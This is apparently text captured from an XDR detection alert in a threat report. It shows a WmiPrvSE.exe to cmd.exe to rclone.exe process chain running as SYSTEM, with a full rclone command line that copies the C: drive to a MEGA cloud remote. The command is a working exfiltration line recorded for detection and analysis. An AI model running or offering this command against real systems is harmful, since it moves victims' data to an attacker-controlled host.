 ISOLATED | Connected | e4:1f:13:77:34:4d - 10.27.10.5 | cmd.exe | 2732
i
CGO
1
cmd.exe
1
cmd.exe
rclone.exe
NT AUTHORITY\SYSTEM
CGO
3
WmiPrvSE.exe
CGO
cmd.exe
CGO
cmd.exe
PROCESS INFORMATION
Path: C:\Windows\Temp\rclone.exe
Command line: rclone.exe --max-age 25y --delete-excluded copy C:/ mega:/ /C:/ --ignore-case
--config=rclone.conf --filter-from filter.txt --retries 20 --low-level-retries 20 --multi-thread-
streams=10 --log-file=C:\Windows\Temp\rclone.log
SHA256: eca9fac6848545ff9386176773810f96323feff0d575c4b6e1c55f8db842e7fe
Username: NT AUTHORITY\SYSTEM
Signature: Unsigned
Running time: Dec 16th 2022 18:34:24 - Dec 19th 2022 16:30:59
Rclone in action detected by XDR